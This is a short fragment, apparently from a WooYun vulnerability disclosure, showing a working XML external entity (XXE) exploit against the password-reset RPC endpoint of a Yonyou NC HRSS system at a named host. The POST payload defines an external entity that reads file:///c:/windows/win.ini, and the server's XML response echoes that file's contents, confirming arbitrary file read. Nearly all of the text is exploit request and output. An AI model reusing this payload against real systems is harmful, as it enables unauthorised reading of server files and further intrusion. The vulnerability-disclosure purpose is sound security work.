 Load URL
http://nc.yxgroup.cc/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///c:/windows/win.ini" >]><rpc transaction="10"
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data>
<vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org